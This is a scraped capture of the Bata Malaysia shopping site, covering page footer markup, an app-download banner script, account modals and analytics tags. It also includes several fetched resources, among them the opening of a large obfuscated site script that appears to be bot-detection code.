                <path fill-rule="evenodd" clip-rule="evenodd" d="M1.46952 11.4697L0.939185 12L1.99983 13.0607L2.53017 12.5303L6.99997 8.06063L11.4697 12.5303L12 13.0607L13.0607 12L12.5303 11.4697L8.06064 6.99999L12.5304 2.53033L13.0607 2L12.0001 0.939331L11.4698 1.46966L6.99998 5.93933L2.53032 1.46966L1.99999 0.939333L0.939331 1.99999L1.46966 2.53032L5.93931 6.99997L1.46952 11.4697Z" fill="#140000"/>
              </svg>
        </button>

        <div class="logo">
            <svg width="1024" height="1024" viewBox="0 0 1024 1024" fill="none" xmlns="http://www.w3.org/2000/svg">
                <mask id="mask0_93_31620" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="1024" height="1024">
                    <rect width="1024" height="1024" fill="#D9D9D9" />
                </mask>
                <g mask="url(#mask0_93_31620)">
                    <rect width="1024" height="1024" fill="white" />
                </g>
                <g clip-path="url(#clip0_93_31620)">
                    <path
                        d="M828.009 636.952C829.809 627.832 862.027 509.166 761.147 477.31C788.565 470.399 808.287 462.032 820.574 454.055C868.496 418.952 865.053 377.976 857.722 353.63C848.174 321.904 801.478 288.074 739.912 273.289C576.449 237.328 465.604 305.067 416.195 331.44C363.786 359.424 296.507 415.34 281.35 428.15C279.967 429.319 279.237 431.476 280.854 433.113C289.515 441.375 313.542 465.02 314.95 466.371C316.698 468.06 318.029 468.58 320.376 466.475C344.898 446.286 369.681 427.89 401.351 407.545L304.776 631.651C271.75 707.107 225.184 669.717 225.184 669.717C225.184 669.717 211.671 662.207 189.627 635.886C187.227 632.976 184.331 634.301 183.523 636.406C183.105 637.523 163.879 678.941 163.096 681.071C162.314 683.202 161.114 685.151 163.227 687.801C190.723 722.489 215.949 734.883 242.193 747.952C280.385 766.998 376.516 773.286 438.526 720.462C469.961 692.582 476.3 680.5 496.909 633.782L608.354 374.78C623.224 343.054 648.685 311.355 679.468 318.76C705.999 325.126 702.816 366.335 702.816 366.335C698.564 408.61 676.155 437.192 633.815 447.741C624.763 450.002 611.406 450.106 604.441 450.002C600.893 450.132 599.615 450.703 598.128 454.133C596.641 457.537 585.815 484.404 584.458 488.145C583.128 491.887 584.901 497.343 590.275 497.265C595.128 497.187 600.971 497.109 605.667 497.109C621.111 497.109 645.476 506.983 650.433 528.108C653.954 543.1 657.163 558.768 642.293 601.043C627.998 641.759 613.467 659.973 595.597 670.808C571.91 685.177 547.023 685.307 515.457 659.167C512.796 656.517 510.683 658.414 510.161 659.687C509.901 660.337 493.935 697.831 492.761 700.429C491.587 703.027 490.518 705.678 492.97 708.016C536.327 749.693 579.423 761.776 635.928 761.698C677.303 761.646 708.138 754.37 735.321 744.263C809.513 714.174 826.574 643.266 828.035 636.952H828.009Z"
                        fill="#D40001" />
                </g>
                <defs>
                    <clipPath id="clip0_93_31620">
                        <rect width="700" height="498.75" fill="white" transform="translate(162 263)" />
                    </clipPath>
                </defs>
            </svg>
            <div class="texts">
                <div class="title">Bata - online shopping</div>
                <div class="subtitle">Try our new App!</div>
            </div>
        </div>
    </div>

    <div class="right">
        <a id="get-app-store-link" class="cc-button-type-5">Download</a>
    </div>

</div>

<!-- CSS -->
<style>
.get-app-top-banner {
    display: none;
    height: 68px;
    padding: 0 16px;
    background: #fdfcfb;
    box-sizing: border-box;
    gap: 12px;
    align-items: center;
    justify-content: space-between;
}

.get-app-banner-slot {
    height: 68px; 
    box-sizing: border-box;
}

.get-app-active .get-app-top-banner {
    display: flex;
}

@media screen and (min-width: 768px) {
    .get-app-top-banner {
        display: none !important;
    }
    .get-app-banner-slot {
        height: 0 !important;
    }
}

.get-app-top-banner .left {
    display: flex;
    align-items: center;
    gap: 16px;
}
.get-app-top-banner .logo {
    display: flex;
    align-items: center;
    gap: 10px;
}
.get-app-top-banner .logo svg {
    width: 36px;
    height: 36px;
    border-radius: 8px;
    box-shadow: 0 1px 2px 0 rgba(60,64,67,.3), 0 1px 3px 1px rgba(60,64,67,.15);
    flex: 0 0 auto;
}
.get-app-top-banner .texts {
    display: flex;
    flex-direction: column;
    gap: 2px;
}
.get-app-top-banner .title {
    font-family: "DM Sans", sans-serif;
    font-size: 14px;
    line-height: 16px;
    font-weight: 600;
    color: #D40001;
}
.get-app-top-banner .subtitle {
    font-family: "DM Sans", sans-serif;
    font-size: 12px;
    line-height: 16px;
    color: #140000;
}
.get-app-top-banner .cc-button-type-5 {
    font-size: 11px;
    padding: 7px 16px;
    height: 32px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}
</style>

<!-- JS -->
<script>
document.addEventListener('DOMContentLoaded', function () {

    var banner = document.querySelector('.get-app-top-banner');
    var placeholder = document.querySelector('.get-app-banner-slot');
    var closeButton = document.querySelector('.js-closeGetApp');
    var wrapper = document.querySelector('.cc-main-wrapper');

    /* COOKIE */
    function setCookie(name, value, days) {
        var date = new Date();
        date.setTime(date.getTime() + days * 864e5);
        document.cookie = name + '=' + value + '; expires=' + date.toUTCString() + '; path=/';
    }

    function getCookie(name) {
        var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
        return match ? match[2] : null;
    }

    /* DETECTION PWA / iOS */
    function isRunningAsPWA() {
        var ua = (navigator.userAgent || '').toLowerCase();
        return ua.indexOf('android') !== -1 && ua.indexOf('rktwebview') !== -1;
    }

    function isIOS() {
        var ua = navigator.userAgent || navigator.vendor || window.opera;
        return /iPad|iPhone|iPod/.test(ua) && !window.MSStream;
    }

    var hasCookie = getCookie('hideGetAppBanner');
    var hide = !!hasCookie || isRunningAsPWA() || isIOS();

    if (hide) {
        if (banner) {
            try { banner.style.display = 'none'; } catch (e) {}
        }
        if (wrapper) {
            wrapper.classList.remove('get-app-active');
        }

        if (placeholder) {
            placeholder.style.display = 'none';
        }

        return;
    }

    // Sostituisci il placeholder con il banner (se entrambi esistono)
    if (placeholder && banner) {
        try {
            placeholder.parentNode.replaceChild(banner, placeholder);
        } catch (e) {
            placeholder.parentNode.insertBefore(banner, placeholder);
            placeholder.parentNode.removeChild(placeholder);
        }
    }

    // Mostra il banner
    if (banner) {
        banner.style.display = 'flex';
    }

    if (wrapper) {
        wrapper.classList.add('get-app-active');
    }

    /* CLICK CLOSE */
    if (closeButton) {
        closeButton.addEventListener('click', function () {

            if (banner && banner.parentNode) {
                var newPlaceholder = document.createElement('div');
                newPlaceholder.className = 'get-app-banner-slot';
                newPlaceholder.style.height = '0';
                banner.parentNode.replaceChild(newPlaceholder, banner);
            }

            if (wrapper) {
                wrapper.classList.remove('get-app-active');
            }

            setCookie('hideGetAppBanner', 'true', 30);
        });
    }

    /* iOS */
    function getMobileOS() {
        var ua = navigator.userAgent || navigator.vendor || window.opera;
        if (/iPad|iPhone|iPod/.test(ua) && !window.MSStream) return 'iOS';
        if (/android/i.test(ua)) return 'Android';
        return 'unknown';
    }

    function updateStoreLink() {
        var os = getMobileOS();
        var link = document.getElementById('get-app-store-link');
        if (!link) return;
        if (os === 'iOS' || os === 'Android') {
            link.href = 'https://reskyt.com/app/bata';
        } else {
            link.href = '#';
            link.textContent = 'Unavailable';
        }
    }

    updateStoreLink();

    var dlLink = document.getElementById('get-app-store-link');
    if (dlLink && window.dataLayer) {
        dlLink.addEventListener('click', function () {
            try {
                dataLayer.push({ event: 'download_app_banner' });
            } catch (e) {}
        });
    }

});
</script>
    </div> <!-- End content-asset -->



                </div>
            </div>
        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
            





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/my/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Malaysia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


            
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="204380ba3d8bd18a13230a98b7" -->
        <ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/BataHome/" aria-label="Open Facebook Bata" class="cc-icon icon-facebook" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/batamalaysia/" aria-label="Open Instagram Bata" class="cc-icon icon-instagram" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
	<li class="cc-footer-social"> <a href="https://www.youtube.com/user/BataHomeMsia" aria-label="Open YouTube Bata" class="cc-icon icon-youtube" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
	<li class="cc-footer-social"> <a href="https://www.linkedin.com/company/bata-malaysia" aria-label="Open LinkedIn Bata" class="cc-icon icon-linkedin" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
</ul>
    </div> <!-- End content-asset -->




            
        </div>

        

<div class="cc-content-footer-copy">
    <p class="cc-footer-copy-text">
        © 2026 Bata Brand - BATA PRIMAVERA SDN BHD | Registration No. 197501002599 (24104-P)
    </p>
</div>

    </div>
</footer>



<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">TOO MANY PRODUCTS IN WISHLIST</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">Close</button>
          <a class="cc-button-type-1" href="/my/wishlist">go to wishlist</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">THE ITEM HAS NOT BEEN ADDED TO THE BAG</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>


<div class="modal cc-login-modal cc-general-login cc-modalSlim fade" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title request-password-title">Forgot your Password</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>

            <div class="modal-body cc-modal-body">
                <form class="reset-password-form" action="/on/demandware.store/Sites-bata-my-Site/en_MY/Account-PasswordResetDialogForm?mobile=" method="POST" name="email-form" id="email-form">
    <div class="request-password-body">
        <p class="cc-modal-description">
            Don't worry - it's easily done! Just enter your email address below and we'll send you an e-mail to reset your password.
        </p>
        <div class="cc-forgot-password-content-form">
            <div class="cc-form-group cc-form-group required">
                <div class="cc-content-input cc-hide-underlined">
                    <input
                        id="reset-password-email"
                        type="email"
                        class="cc-input form-control"
                        name="loginEmail"
                        aria-describedby="emailHelp"
                        required
                        maxlength="50"
                        pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
                        data-missing-error="Required field"
                        data-pattern-mismatch="Invalid e-mail address"
                        data-type-mismatch="Please include an '@' in the email address."
                        placeholder="E-mail" />
                    <label class="cc-label" for="reset-password-email">
                        E-mail
                    </label>
                    <div class="cc-error-message invalid-feedback"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></div>
                    <div id="reset-password-email-status" role="status" aria-live="polite" class="sr-only"></div>
                    <div id="reset-password-email-error" role="status" aria-live="polite" class="sr-only"></div>
                </div>
            </div>

            <button
                type="submit"
                id="submitEmailButton"
                class="cc-button-type-1">
                Send
            </button>

            <p class="cc-modal-footer-info">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="ed600f56a43655079518d749c4" -->
        <p>For information and assistance contact us by email at&nbsp;<a href="mailto:mybata.ecommerce@bata.com">mybata.ecommerce@bata.com</a>&nbsp;or by telephone at &nbsp;<a href="tel:+6037493 3333">+603 7493 3333</a>&nbsp;(Mon - Fri 10am - 5pm)</p>
    </div> <!-- End content-asset -->



            </p>
        </div>
    </div>
</form>

            </div>
        </div>
    </div>
</div>



    <div class="cookie-warning d-none" data-accept="/on/demandware.store/Sites-bata-my-Site/en_MY/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="b664859a8a8dc8b10a0252fb5e" -->
        This website uses technical and profiling cookies. The website uses also third-party cookies, (technical, analytical and profiling cookies). If you want to learn more or deny the consent to the use of cookies, <a class="b-menu__sub-link" href="https://www.bata.com/my/">click here</a>. If you continue browsing, you agree to the use of cookies.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Close</button>
            </div>
        </div>
    </div>























</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PPHBV9H');</script>




    








<![endif]-->





<span id="analytics-user"
    data-customerid="guest"
    data-customer-crm-id="guest"
    data-email="guest"
    data-phone="guest"
    data-order-count="guest"
    data-user-gender="guest"
    data-email-marketing="guest"
></span>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="f7e70020811a45cc41c46c3e5373870c" src="/1Sifp0oeO/9l26/uNV1w/Y19uGJkb6fGNhc1G/PxVSYg/cHc/nSjJnXkEB"></script><link rel="stylesheet" type="text/css" nonce="f7e70020811a45cc41c46c3e5373870c" href="/1Sifp0oeO/9l26/uNV1w/JG9u/KAg9Yg/ciQ/6cFwrVBlZ"><script nonce="f7e70020811a45cc41c46c3e5373870c" src="/1Sifp0oeO/9l26/uNV1w/JG9u/KAg9Yg/ZRt/oaFNUMUYp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Account-RightMenu
body_size: 370
content:
    <button class="cc-header__search-input js-headerSearchButton null" aria-label="Open search">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#icon-search" />
</svg>
        Search
    </button>
    







<button class="cc-headerBar-search cc-icon-search cc-headerBar-link js-headerSearchButton " aria-label="Open search">
    <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#icon-search" />
</svg>
</button>


    <a class="cc-headerBar-link loginLink" href="https://www.bata.com/my/myaccount/login">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#icon-user" />
</svg>
    </a>
    <a class="cc-headerBar-link wishlistLink d-none d-sm-flex" href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" aria-label="Open Wishlist">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            <span class="cc-icon-number js-wishlistNumber d-none">
      0
</span>
<span class="wishlist-list products-in-wishlist d-none" data-products-in-wishlist=""></span>

        </span>
    </a>





--- FILE ---
content_type: text/css
request_url: https://www.bata.com/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/css/branddirectory.css
body_size: 279
content:
.cc-brand-wrap{padding:3.125rem 0}.cc-brand-wrap .cc-main-title{font-size:1.5625rem;font-weight:600;padding:0 3.75rem;text-align:center;text-transform:uppercase}.cc-brand-wrap .cc-brand-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:767.98px){.cc-brand-wrap .cc-brand-row{padding:0 1.25rem}}.cc-brand-wrap .cc-brand-row .cc-brand-col{padding:.625rem .3125rem;width:50%}@media (min-width:768px){.cc-brand-wrap .cc-brand-row .cc-brand-col{padding:2.5rem 1.25rem;width:25%}}@media (min-width:1200px){.cc-brand-wrap .cc-brand-row .cc-brand-col{width:16.6%}}.cc-brand-wrap .cc-brand-row .cc-brand-col .cc-category-tile{border-bottom:1px solid #ccc;height:100%;width:100%}.cc-brand-wrap .cc-brand-row .cc-brand-col .cc-category-tile .cc-category-tile-link{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;height:100%}.cc-brand-wrap .cc-brand-row .cc-brand-col .cc-category-tile .cc-category-tile-link:hover .image{opacity:.6}.cc-brand-wrap .cc-brand-row .cc-brand-col .cc-category-tile .cc-category-tile-link .cc-image{margin:0 auto;padding-bottom:60%;position:relative;width:60%}.cc-brand-wrap .cc-brand-row .cc-brand-col .cc-category-tile .cc-category-tile-link .cc-image img{height:auto;left:50%;max-height:65%;max-width:85%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:auto}.cc-brand-wrap .cc-brand-row .cc-brand-col .cc-category-tile .cc-category-tile-link .cc-title{font-size:.9375rem;font-weight:600;margin-top:auto;padding:.625rem 0 1.25rem;text-align:center;text-transform:uppercase}
/*# sourceMappingURL=branddirectory.css.map */


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-my&activityType=viewPage&callback=CQuotient._act_callback0&cookieId=abZUQZQVVjY8xmHjmATWEW0R9M&realm=BCLG&siteId=bata-my&instanceType=prd&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fmy%2Fwomen%2Fbrand%2F&ls=true&_=1768424332282&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abZUQZQVVjY8xmHjmATWEW0R9M%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.bata.com%2Fmy%2Fwomen%2Fbrand%2F%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768424332282%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 271
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abZUQZQVVjY8xmHjmATWEW0R9M","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.bata.com/1Sifp0oeO/9l26/uNV1w/Y19uGJkb6fGNhc1G/PxVSYg/cHc/nSjJnXkEB
body_size: 169062
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){A3();QVH();GYH();var WM=function(gc,j4){return gc==j4;};var Xj=function(){Pj=["\x3f\t ","=",":(N\bT/","a4\n\\%K\r(<+X\t\bD","4L[\"t!;)E\x07M\"1\v\bXv\x405`","$.!\b\t2+RB","L=\b\\","7_f:]a\\ZQ\tm>","S\bJ\b\x07\r6","L6","6","[\x00\v\f","\tKM\r[{I1{Iq\b\t1/[p#ADFYW37TM>S\x40_>hgTF\x00PN<J\x00JA\nb6&eB5\'.","\v\x00","}8#a\rgice3\"p$-h\x3f1<.y\',\b:=YM!CMGAL\tL)NwhT{]QgbS[","+/1/[F&","\b0Z3>47","\\","X\t","\b$A\r!","=J2 (/\f","\fQ\\=","6\v","G\v ):",",VO","2P\fS",">5Z\v","9V=Z","+\x072>P\b R&CiM","\x07K&JDyFJ","Z\"]","1S\tK","I","7_R+HEZ",".*5z#4bke{k-0i.\x3f~!",">\x07:G9U%]","\t]{cyK}W\b<\x40","\f%~=>\f\n64","31","]\x00","U","9LT/]","\t&]","NK\v.JP","\tI&\x40AMK\v","(4\'\x07"," [\f5>*\f/_","K\tP\x00\x0782W\b72\x07&","","=\x071","2>G\f ","94L9\x07D\"","t\rW}L\\\r","]T]","\x3f6X&>-!05{\nI>","%IF","9VMKA","a#CE","6>=\t1\bJF-J","/)9WO","\nW\fM","ZWVP16M\r:&","\b\'O\r1\t#+:S\f","+60,m\b\x07S/","+==","K","\n\t4K","Y.3nqZ^~r%Kl+}j5t|O","\bK5\b\t4*66W\b","","L\vG","X","I\v","F {YYK","L\b","5XK","0:9","b\x07E","XK","3:\t\"#6<V\b","\t\r7=","\x077<Y7=","HM3X\x00\x07","\f6/","","<1\x3fQ\v\x07\x07JD\x40O_\x3fR\n\\B8&IR,5\x40\n\b>6WFk#AK\tb\rL\n\x40","\b","!","pt","D[F","5:=","pEZc\vK\x07"," ]\">","i\rF14/","N\n\\4","HM\vH8U\b\r\'","N","2-\x07;>M","9x=JBM\\[\"J\v\'q05:\t1","w,","B>RFZGv\v","\x07.R0B8\\IF\x40","CFC\x00M","#9C8FVL\\ \nH\nL\f\r",",FNHBr","R+K","!A\f6\'\f1M\nF>JD","I",":A","!46(","I1\"\v:/L.B+KE[h\tV\r","\bL\nM\b","9LB","\x07_<M","s","","*\x3f\"W(j\tK7","M","\rR","I]K\rJ\x07\x3fZ_,(\x40 :P\\\tE JC]","\b#B<#","_AZZ","\x3f:\n3","YAE[ X","|HH\\\vX 5K\r","\r\x07G ! )9=M"," 5\t)2:L","#4%",">I1/:/M","\vB<","I4\r\t G+","Z\v\v","\"X","<4S\f\x07U/nK\x40J","7>+","I74-:","0\t=1[\x07\rJNL\\Q ",";>","LU",",3[","\'>R8W>G"," 9)","%\x074Be<\vR\t\n#A","58Z","\x07\t6y\'\f\t*2-:]I-jXJKW","\x07","PBNML","W","","4\r"];};var wZ=function(tt){return +tt;};var ZN=function(){return OT.apply(this,[qq,arguments]);};var lg=function(){return OT.apply(this,[kS,arguments]);};var NV=function(rg){if(rg==null)return -1;try{var IV=0;for(var Rt=0;Rt<rg["length"];Rt++){var pI=rg["charCodeAt"](Rt);if(pI<128){IV=IV+pI;}}return IV;}catch(sV){return -2;}};var cV=function(Gm,MN){return Gm<=MN;};var CJ=function(Gk,pt){return Gk&pt;};var kT=function rM(KK,jt){var LZ=rM;var hk=jJ(new Number(EC),Qg);var V1=hk;hk.set(KK);while(V1+KK!=HS){switch(V1+KK){case gX:{if(wM(bK,undefined)&&wM(bK,null)&&QM(bK[Ac()[f4(ZK)](qm,E4)],ZK)){try{var IM=ZV.length;var px=cc([]);var DI=E2[wM(typeof Ec()[UJ(lN)],lI('',[][[]]))?Ec()[UJ(S1)](cc([]),Z1,cT):Ec()[UJ(BQ)].call(null,DM,FV,F1)](bK)[qV()[G1(CQ)](wQ,Sc)](wM(typeof C1()[Pk(RN)],'undefined')?C1()[Pk(jQ)].apply(null,[fj,gJ,HZ,Am,ET]):C1()[Pk(ET)](wJ,pF,cT,Km,LK));if(QM(DI[Ac()[f4(ZK)](qm,E4)],fj)){kK=E2[fT()[tJ(bM)].apply(null,[zT,PF,ct,Jc])](DI[fj],r0[Ac()[f4(qM)](cQ,NJ)]());}}catch(FI){ZV.splice(GV(IM,ET),Infinity,Zt);}}KK-=DF;}break;case I8:{var Ej=wM(typeof E2[tx()[JT(SQ)](nN,wT,nV)][Ac()[f4(Eg)].apply(null,[Jk,PF])],tx()[JT(DQ)](sg,cc(cc([])),xx))||wM(typeof E2[Ac()[f4(MI)].apply(null,[Zt,Km])][Ac()[f4(Eg)](Jk,PF)],tx()[JT(DQ)].call(null,sg,cc(cc(ZK)),xx))?qV()[G1(ET)].call(null,YM,vN):tx()[JT(ET)](LJ,Vg,RI);var EF=dx(E2[tx()[JT(SQ)](nN,cc(ET),nV)][Ac()[f4(MI)].apply(null,[Zt,Km])][fT()[tJ(kx)](jm,cc(cc([])),cc(ET),jk)][qV()[G1(Dc)](Fx,bg)](Ac()[f4(bQ)](mk,YT)),null)?qV()[G1(ET)].call(null,YM,vN):tx()[JT(ET)](LJ,fm,RI);var Fj=dx(E2[kV(typeof tx()[JT(WI)],lI('',[][[]]))?tx()[JT(Jm)](zI,nK,TM):tx()[JT(SQ)](nN,sM,nV)][Ac()[f4(MI)](Zt,Km)][wM(typeof fT()[tJ(dQ)],lI([],[][[]]))?fT()[tJ(kx)](jm,SV,Vx,jk):fT()[tJ(fj)].apply(null,[wk,cc(cc([])),cc(cc({})),cg])][qV()[G1(Dc)](Fx,bg)](tx()[JT(RI)](WX,TM,Qk)),null)?qV()[G1(ET)](YM,vN):tx()[JT(ET)](LJ,fj,RI);var Yt=[YI,gm,IN,AI,Ej,EF,Fj];var Cg=Yt[Ac()[f4(ST)](Wc,YJ)](rk()[GZ(Lc)](FZ,ET,WI,Og));var KI;return ZV.pop(),KI=Cg,KI;}break;case fX:{ZV.push(pk);KK-=F;var YI=E2[tx()[JT(SQ)](nN,WV,nV)][Ac()[f4(bc)](Om,jk)]||E2[Ac()[f4(MI)](Zt,Km)][Ac()[f4(bc)].apply(null,[Om,jk])]?qV()[G1(ET)].apply(null,[YM,vN]):wM(typeof tx()[JT(Ht)],'undefined')?tx()[JT(ET)](LJ,HT,RI):tx()[JT(Jm)].apply(null,[Mj,cc(cc({})),JQ]);var gm=dx(E2[tx()[JT(SQ)].call(null,nN,C4,nV)][Ac()[f4(MI)](Zt,Km)][fT()[tJ(kx)].apply(null,[jm,cc([]),vQ,jk])][kV(typeof qV()[G1(bc)],lI([],[][[]]))?qV()[G1(sM)].call(null,JZ,wx):qV()[G1(Dc)](Fx,bg)](wM(typeof fT()[tJ(LN)],lI('',[][[]]))?fT()[tJ(TM)].call(null,AQ,hQ,E4,U4):fT()[tJ(fj)](hV,DM,dQ,Dj)),null)?qV()[G1(ET)](YM,vN):tx()[JT(ET)](LJ,YN,RI);var IN=dx(typeof E2[tx()[JT(cI)](VK,cc(cc(ZK)),Yc)][fT()[tJ(TM)](AQ,Ht,cc(cc(ZK)),U4)],tx()[JT(DQ)](sg,BZ,xx))&&E2[tx()[JT(cI)](VK,bM,Yc)][fT()[tJ(TM)].call(null,AQ,xj,tj,U4)]?qV()[G1(ET)](YM,vN):tx()[JT(ET)].call(null,LJ,fm,RI);var AI=dx(typeof E2[tx()[JT(SQ)](nN,Vg,nV)][fT()[tJ(TM)](AQ,S1,sM,U4)],tx()[JT(DQ)].apply(null,[sg,J1,xx]))?qV()[G1(ET)](YM,vN):kV(typeof tx()[JT(Dc)],lI('',[][[]]))?tx()[JT(Jm)](vJ,R4,PJ):tx()[JT(ET)](LJ,vQ,RI);}break;case xH:{var Ak;return ZV.pop(),Ak=kK,Ak;}break;case NL:{return String(...jt);}break;case hL:{ZV.push(QJ);var PQ;return 